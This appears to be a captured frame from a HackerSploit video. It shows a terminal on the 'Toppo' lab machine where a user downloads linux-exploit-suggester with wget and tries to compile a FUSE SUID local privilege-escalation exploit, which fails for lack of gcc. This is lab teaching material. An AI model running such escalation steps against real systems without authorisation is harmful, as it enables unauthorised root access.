 Applications Places System Fri Nov 2, 05:47
ted@Toppo: ~
File Edit View Search Terminal Help
HackerSploit
ted@Toppo:~$ wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les
.sh
--2018-11-01 21:46:27-- https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.0.133, 151.101.64.133, 151.101.128.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.0.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 68294 (67K) [text/plain]
Saving to: ‘les.sh’
les.sh 100%[====================================================>] 66.69K --.-KB/s in 0.04s
2018-11-01 21:46:29 (1.49 MB/s) - ‘les.sh’ saved [68294/68294]
ted@Toppo:~$ ls
34923.c les.sh
ted@Toppo:~$ nano 34923.c
ted@Toppo:~$ gcc -Wall fuse_suid.c `pkg-config fuse --cflags --libs` -o fuse_suid
-bash: pkg-config: command not found
-bash: gcc: command not found
ted@Toppo:~$